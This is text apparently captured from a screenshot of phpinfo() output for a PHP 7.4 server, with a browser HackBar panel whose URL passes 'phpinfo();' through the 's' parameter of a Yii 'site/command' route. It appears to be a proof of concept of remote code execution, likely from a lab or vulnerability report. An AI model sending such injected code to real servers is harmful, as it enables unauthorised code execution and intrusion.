 PHP Version 7.4.3
php
System Linux LAPTOP-VKE4F570 4.19.128-microsoft-standard #1 SMP Tue Jun 23 12:58:10 UTC 2020 x86_64
Build Date Jul 5 2021 15:13:35
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
/etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini,
HackBar 元素 控制台 来源 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.17.240.16/basic/web/index.php?r=site/command&s=phpinfo();
Enable POST ADD HEADER